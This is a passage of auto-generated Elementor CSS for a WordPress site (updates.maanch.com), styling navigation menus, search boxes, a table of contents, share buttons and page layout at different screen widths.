--e-global-typography-c463708-font-size );line-height:var( --e-global-typography-c463708-line-height );}}@media(min-width:768px){.elementor-6420 .elementor-element.elementor-element-2987a3d{--width:55%;}.elementor-6420 .elementor-element.elementor-element-7388f9e{--width:25%;}.elementor-6420 .elementor-element.elementor-element-9455e64{--width:30%;}.elementor-6420 .elementor-element.elementor-element-b5375d9{--width:35%;}.elementor-6420 .elementor-element.elementor-element-8e4d559{--width:35%;}.elementor-6420 .elementor-element.elementor-element-7527cab{--width:40%;}}/* Start custom CSS for container, class: .elementor-element-9455e64 */.footer-links a:hover{
    text-decoration: underline;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-a3ca70d */.elementor-element-a3ca70d .elementor-icon-list-items a {
  text-decoration: none; 
}


.elementor-element-a3ca70d .elementor-icon-list-items a:hover {
  text-decoration: underline;
  text-decoration-color: #FFFFFF;
  transition: text-decoration 0.3s ease; 
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://updates.maanch.com/wp-content/uploads/elementor/css/post-5055.css?ver=1768326249
body_size: 4105
content:
.elementor-5055 .elementor-element.elementor-element-2302df4{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:16px;--padding-bottom:16px;--padding-left:16px;--padding-right:16px;}.elementor-5055 .elementor-element.elementor-element-2302df4:not(.elementor-motion-effects-element-type-background), .elementor-5055 .elementor-element.elementor-element-2302df4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-8fa173e );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-5055 .elementor-element.elementor-element-e598e69 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-d4e94cb-font-family ), Sans-serif;font-size:var( --e-global-typography-d4e94cb-font-size );font-weight:var( --e-global-typography-d4e94cb-font-weight );line-height:var( --e-global-typography-d4e94cb-line-height );}.elementor-5055 .elementor-element.elementor-element-e598e69 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );padding-left:16px;padding-right:16px;padding-top:16px;padding-bottom:16px;}.elementor-5055 .elementor-element.elementor-element-e598e69 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-5055 .elementor-element.elementor-element-e598e69 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-5055 .elementor-element.elementor-element-e598e69 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-5055 .elementor-element.elementor-element-e598e69 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-5055 .elementor-element.elementor-element-e598e69 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-5055 .elementor-element.elementor-element-e598e69 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-primary );}.elementor-5055 .elementor-element.elementor-element-e598e69 .e--pointer-framed .elementor-item:before,
					.elementor-5055 .elementor-element.elementor-element-e598e69 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-primary );}.elementor-widget-search{--e-search-input-color:var( --e-global-color-text );}.elementor-widget-search.e-focus{--e-search-input-color:var( --e-global-color-text );}.elementor-widget-search .elementor-pagination{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-5055 .elementor-element.elementor-element-3ebf39f .e-search-submit{background-color:#FFFFFF;border-style:solid;border-width:02px 02px 02px 0px;border-color:var( --e-global-color-4c5ac63 );}.elementor-5055 .elementor-element.elementor-element-3ebf39f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5055 .elementor-element.elementor-element-3ebf39f .e-search-input{font-family:var( --e-global-typography-c463708-font-family ), Sans-serif;font-size:var( --e-global-typography-c463708-font-size );font-weight:var( --e-global-typography-c463708-font-weight );line-height:var( --e-global-typography-c463708-line-height );border-style:solid;border-width:02px 0px 02px 02px;border-color:var( --e-global-color-4c5ac63 );border-radius:04px 0px 0px 04px;}.elementor-5055 .elementor-element.elementor-element-3ebf39f{--e-search-placeholder-color:var( --e-global-color-0e24efa );--e-search-input-color:var( --e-global-color-secondary );--e-search-input-padding-block-start:08px;--e-search-input-padding-inline-start:32px;--e-search-input-padding-block-end:08px;--e-search-input-padding-inline-end:32px;--e-search-submit-margin-inline-start:0px;--e-search-icon-clear-color:var( --e-global-color-primary );--e-search-icon-submit-size:24px;--e-search-submit-icon-gap:0px;--e-search-submit-border-radius:0px 04px 04px 0px;}.elementor-5055 .elementor-element.elementor-element-3ebf39f.e-focus{--e-search-input-color:var( --e-global-color-secondary );}.elementor-5055 .elementor-element.elementor-element-408d3fe{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:016px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-5055 .elementor-element.elementor-element-05e1b22{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:016px;--padding-bottom:016px;--padding-left:0px;--padding-right:0px;}.elementor-widget-breadcrumbs{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-5055 .elementor-element.elementor-element-1e9d98b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5055 .elementor-element.elementor-element-1e9d98b.elementor-element{--align-self:center;}.elementor-5055 .elementor-element.elementor-element-1e9d98b{font-family:var( --e-global-typography-c463708-font-family ), Sans-serif;font-size:var( --e-global-typography-c463708-font-size );font-weight:var( --e-global-typography-c463708-font-weight );line-height:var( --e-global-typography-c463708-line-height );color:var( --e-global-color-0e24efa );}.elementor-5055 .elementor-element.elementor-element-89a9833{--display:flex;--gap:024px 024px;--row-gap:024px;--column-gap:024px;--padding-top:048px;--padding-bottom:048px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-5055 .elementor-element.elementor-element-9c76cfd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5055 .elementor-element.elementor-element-9c76cfd{text-align:center;}.elementor-5055 .elementor-element.elementor-element-9c76cfd .elementor-heading-title{font-family:"Varela Round", Sans-serif;font-size:40px;font-weight:400;line-height:48px;color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-5055 .elementor-element.elementor-element-fa8e2d9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5055 .elementor-element.elementor-element-fa8e2d9.elementor-element{--align-self:center;}.elementor-5055 .elementor-element.elementor-element-fa8e2d9 .elementor-icon-list-item:not(:last-child):after{content:"";height:10px;border-color:var( --e-global-color-primary );}.elementor-5055 .elementor-element.elementor-element-fa8e2d9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:dotted;border-top-width:6px;}.elementor-5055 .elementor-element.elementor-element-fa8e2d9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:dotted;}.elementor-5055 .elementor-element.elementor-element-fa8e2d9 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:6px;}.elementor-5055 .elementor-element.elementor-element-fa8e2d9 .elementor-icon-list-icon{width:14px;}.elementor-5055 .elementor-element.elementor-element-fa8e2d9 .elementor-icon-list-icon i{font-size:14px;}.elementor-5055 .elementor-element.elementor-element-fa8e2d9 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-5055 .elementor-element.elementor-element-fa8e2d9 .elementor-icon-list-text, .elementor-5055 .elementor-element.elementor-element-fa8e2d9 .elementor-icon-list-text a{color:var( --e-global-color-b56e5d0 );}.elementor-5055 .elementor-element.elementor-element-fa8e2d9 .elementor-icon-list-item{font-family:var( --e-global-typography-d4e94cb-font-family ), Sans-serif;font-size:var( --e-global-typography-d4e94cb-font-size );font-weight:var( --e-global-typography-d4e94cb-font-weight );line-height:var( --e-global-typography-d4e94cb-line-height );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-5055 .elementor-element.elementor-element-6c96944 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5055 .elementor-element.elementor-element-6c96944 img{height:500px;object-fit:contain;object-position:center center;}.elementor-5055 .elementor-element.elementor-element-bf210ef{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:048px 048px;--row-gap:048px;--column-gap:048px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-5055 .elementor-element.elementor-element-9fe43e3{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:80;}.elementor-5055 .elementor-element.elementor-element-a5ff081{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:048px 048px;--row-gap:048px;--column-gap:048px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:040px;--padding-left:0px;--padding-right:0px;--z-index:999;}.elementor-5055 .elementor-element.elementor-element-a5ff081.e-con{--align-self:flex-start;}.elementor-widget-table-of-contents{--header-color:var( --e-global-color-secondary );--item-text-color:var( --e-global-color-text );--item-text-hover-color:var( --e-global-color-accent );--marker-color:var( --e-global-color-text );}.elementor-widget-table-of-contents .elementor-toc__header, .elementor-widget-table-of-contents .elementor-toc__header-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-table-of-contents .elementor-toc__list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-5055 .elementor-element.elementor-element-f2367a9 > .elementor-widget-container{margin:048px 0px 0px 0px;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-5055 .elementor-element.elementor-element-f2367a9.elementor-element{--order:-99999 /* order start hack */;}.elementor-5055 .elementor-element.elementor-element-f2367a9{--box-border-width:0px;--box-border-radius:0px;--separator-width:0px;--box-padding:0px;--header-color:var( --e-global-color-0e24efa );--toc-body-max-height:952px;--item-text-color:var( --e-global-color-secondary );--item-text-hover-color:var( --e-global-color-secondary );--item-text-active-color:var( --e-global-color-text );--marker-size:0px;}.elementor-5055 .elementor-element.elementor-element-f2367a9 .elementor-toc__header-title{text-align:start;}.elementor-5055 .elementor-element.elementor-element-f2367a9 .elementor-toc__header, .elementor-5055 .elementor-element.elementor-element-f2367a9 .elementor-toc__header-title{font-family:var( --e-global-typography-d4e94cb-font-family ), Sans-serif;font-size:var( --e-global-typography-d4e94cb-font-size );font-weight:var( --e-global-typography-d4e94cb-font-weight );line-height:var( --e-global-typography-d4e94cb-line-height );}.elementor-5055 .elementor-element.elementor-element-f2367a9 .elementor-toc__header{flex-direction:row-reverse;column-gap:0px;}.elementor-5055 .elementor-element.elementor-element-f2367a9 .elementor-toc__list-item{font-family:var( --e-global-typography-c463708-font-family ), Sans-serif;font-size:var( --e-global-typography-c463708-font-size );font-weight:var( --e-global-typography-c463708-font-weight );line-height:var( --e-global-typography-c463708-line-height );}.elementor-5055 .elementor-element.elementor-element-3696e8c{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:flex-start;--gap:016px 016px;--row-gap:016px;--column-gap:016px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-5055 .elementor-element.elementor-element-3696e8c.e-con{--align-self:flex-start;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-5055 .elementor-element.elementor-element-6815ab5.elementor-element{--align-self:flex-start;}.elementor-5055 .elementor-element.elementor-element-6815ab5{text-align:start;font-family:var( --e-global-typography-c463708-font-family ), Sans-serif;font-size:var( --e-global-typography-c463708-font-size );font-weight:var( --e-global-typography-c463708-font-weight );line-height:var( --e-global-typography-c463708-line-height );color:var( --e-global-color-secondary );}.elementor-5055 .elementor-element.elementor-element-6815ab5 p{margin-block-end:0px;}.elementor-5055 .elementor-element.elementor-element-d042b7c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5055 .elementor-element.elementor-element-d042b7c{--grid-side-margin:0px;--grid-column-gap:0px;--grid-row-gap:0px;--grid-bottom-margin:0px;--e-share-buttons-primary-color:var( --e-global-color-secondary );}.elementor-5055 .elementor-element.elementor-element-6b33cfa{--display:flex;--padding-top:0px;--padding-bottom:024px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-5055 .elementor-element.elementor-element-ead3ccd{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;color:var( --e-global-color-secondary );font-family:var( --e-global-typography-d4e94cb-font-family ), Sans-serif;font-size:var( --e-global-typography-d4e94cb-font-size );font-weight:var( --e-global-typography-d4e94cb-font-weight );line-height:var( --e-global-typography-d4e94cb-line-height );}.elementor-5055 .elementor-element.elementor-element-ead3ccd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5055 .elementor-element.elementor-element-86905ba{--display:flex;--min-height:68px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:048px 048px;--row-gap:048px;--column-gap:048px;--border-radius:4px 4px 4px 4px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-5055 .elementor-element.elementor-element-86905ba:not(.elementor-motion-effects-element-type-background), .elementor-5055 .elementor-element.elementor-element-86905ba > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00A5B240;}.elementor-5055 .elementor-element.elementor-element-7050880 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5055 .elementor-element.elementor-element-7050880.elementor-element{--align-self:center;}.elementor-5055 .elementor-element.elementor-element-7050880{text-align:start;font-family:var( --e-global-typography-c463708-font-family ), Sans-serif;font-size:var( --e-global-typography-c463708-font-size );font-weight:var( --e-global-typography-c463708-font-weight );line-height:var( --e-global-typography-c463708-line-height );color:var( --e-global-color-secondary );}.elementor-5055 .elementor-element.elementor-element-7050880 p{margin-block-end:0px;}.elementor-5055 .elementor-element.elementor-element-0e6ad60 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5055 .elementor-element.elementor-element-0e6ad60{--grid-side-margin:0px;--grid-column-gap:0px;--grid-row-gap:0px;--grid-bottom-margin:0px;--e-share-buttons-primary-color:var( --e-global-color-04cd910 );--e-share-buttons-secondary-color:var( --e-global-color-secondary );}.elementor-5055 .elementor-element.elementor-element-0e6ad60 .elementor-share-btn{font-size:calc(0.95px * 10);}.elementor-5055 .elementor-element.elementor-element-0e6ad60 .elementor-share-btn__icon{--e-share-buttons-icon-size:20px;}.elementor-5055 .elementor-element.elementor-element-a3bbf33{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-5055 .elementor-element.elementor-element-a3bbf33 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-5055 .elementor-element.elementor-element-a3bbf33 .tec-events-elementor-event-widget__tags-link{font-family:var( --e-global-typography-d4e94cb-font-family ), Sans-serif;font-size:var( --e-global-typography-d4e94cb-font-size );font-weight:var( --e-global-typography-d4e94cb-font-weight );line-height:var( --e-global-typography-d4e94cb-line-height );}.elementor-5055 .elementor-element.elementor-element-40b9eec{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:00px;--margin-bottom:00px;--margin-left:0px;--margin-right:0px;--padding-top:048px;--padding-bottom:048px;--padding-left:0px;--padding-right:0px;}.elementor-5055 .elementor-element.elementor-element-413195c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--gap:24px 24px;--row-gap:24px;--column-gap:24px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:00px;--padding-bottom:0px;--padding-left:00px;--padding-right:00px;}.elementor-5055 .elementor-element.elementor-element-bc995d7{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:var( --e-global-color-4c5ac63 );--border-color:var( --e-global-color-4c5ac63 );--padding-top:024px;--padding-bottom:24px;--padding-left:0px;--padding-right:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-5055 .elementor-element.elementor-element-cf6ff26 .elementor-heading-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );color:var( --e-global-color-secondary );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-5055 .elementor-element.elementor-element-9f407fd .elementor-button{background-color:#DD012000;font-family:var( --e-global-typography-c463708-font-family ), Sans-serif;font-size:var( --e-global-typography-c463708-font-size );font-weight:var( --e-global-typography-c463708-font-weight );line-height:var( --e-global-typography-c463708-line-height );fill:var( --e-global-color-0f668f6 );color:var( --e-global-color-0f668f6 );border-style:none;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5055 .elementor-element.elementor-element-9f407fd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5055 .elementor-element.elementor-element-9f407fd.elementor-element{--align-self:center;}.elementor-5055 .elementor-element.elementor-element-9f407fd .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-widget-loop-grid .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-loop-grid .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-loop-grid .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-5055 .elementor-element.elementor-element-88eecbd{--grid-columns:3;}@media(max-width:1024px){.elementor-5055 .elementor-element.elementor-element-2302df4{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-5055 .elementor-element.elementor-element-e598e69 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-d4e94cb-font-size );line-height:var( --e-global-typography-d4e94cb-line-height );}.elementor-widget-search .elementor-pagination{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-5055 .elementor-element.elementor-element-3ebf39f.elementor-element{--align-self:center;}.elementor-5055 .elementor-element.elementor-element-3ebf39f .e-search-input{font-size:var( --e-global-typography-c463708-font-size );line-height:var( --e-global-typography-c463708-line-height );}.elementor-5055 .elementor-element.elementor-element-05e1b22{--padding-top:016px;--padding-bottom:016px;--padding-left:24px;--padding-right:24px;}.elementor-widget-breadcrumbs{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-5055 .elementor-element.elementor-element-1e9d98b{font-size:var( --e-global-typography-c463708-font-size );line-height:var( --e-global-typography-c463708-line-height );}.elementor-5055 .elementor-element.elementor-element-89a9833{--padding-top:0px;--padding-bottom:0px;--padding-left:016px;--padding-right:016px;}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-5055 .elementor-element.elementor-element-fa8e2d9 .elementor-icon-list-item{font-size:var( --e-global-typography-d4e94cb-font-size );line-height:var( --e-global-typography-d4e94cb-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-5055 .elementor-element.elementor-element-6c96944 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-5055 .elementor-element.elementor-element-bf210ef{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:048px;--padding-bottom:0px;--padding-left:016px;--padding-right:016px;}.elementor-5055 .elementor-element.elementor-element-9fe43e3{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-5055 .elementor-element.elementor-element-a5ff081{--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:00px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-5055 .elementor-element.elementor-element-a5ff081.e-con{--align-self:flex-start;}.elementor-widget-table-of-contents .elementor-toc__header, .elementor-widget-table-of-contents .elementor-toc__header-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-table-of-contents .elementor-toc__list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-5055 .elementor-element.elementor-element-f2367a9{width:var( --container-widget-width, 199% );max-width:199%;--container-widget-width:199%;--container-widget-flex-grow:0;--separator-width:0px;--nested-list-indent:0px;--marker-size:0px;}.elementor-5055 .elementor-element.elementor-element-f2367a9.elementor-element{--align-self:flex-start;}.elementor-5055 .elementor-element.elementor-element-f2367a9 .elementor-toc__header, .elementor-5055 .elementor-element.elementor-element-f2367a9 .elementor-toc__header-title{font-size:var( --e-global-typography-d4e94cb-font-size );line-height:var( --e-global-typography-d4e94cb-line-height );}.elementor-5055 .elementor-element.elementor-element-f2367a9 .elementor-toc__header{column-gap:0px;}.elementor-5055 .elementor-element.elementor-element-f2367a9 .elementor-toc__list-item{font-size:var( --e-global-typography-c463708-font-size );line-height:var( --e-global-typography-c463708-line-height );}.elementor-5055 .elementor-element.elementor-element-3696e8c{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-5055 .elementor-element.elementor-element-6815ab5{font-size:var( --e-global-typography-c463708-font-size );line-height:var( --e-global-typography-c463708-line-height );} .elementor-5055 .elementor-element.elementor-element-d042b7c{--grid-side-margin:0px;--grid-column-gap:0px;--grid-row-gap:0px;--grid-bottom-margin:0px;}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-5055 .elementor-element.elementor-element-ead3ccd{font-size:var( --e-global-typography-d4e94cb-font-size );line-height:var( --e-global-typography-d4e94cb-line-height );}.elementor-5055 .elementor-element.elementor-element-86905ba{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:024px 024px;--row-gap:024px;--column-gap:024px;--padding-top:016px;--padding-bottom:016px;--padding-left:016px;--padding-right:016px;}.elementor-5055 .elementor-element.elementor-element-86905ba.e-con{--align-self:center;}.elementor-5055 .elementor-element.elementor-element-7050880{font-size:var( --e-global-typography-c463708-font-size );line-height:var( --e-global-typography-c463708-line-height );}.elementor-5055 .elementor-element.elementor-element-0e6ad60{width:var( --container-widget-width, 353px );max-width:353px;--container-widget-width:353px;--container-widget-flex-grow:0;--alignment:center;}.elementor-5055 .elementor-element.elementor-element-0e6ad60 > .elementor-widget-container{padding:0px 0px 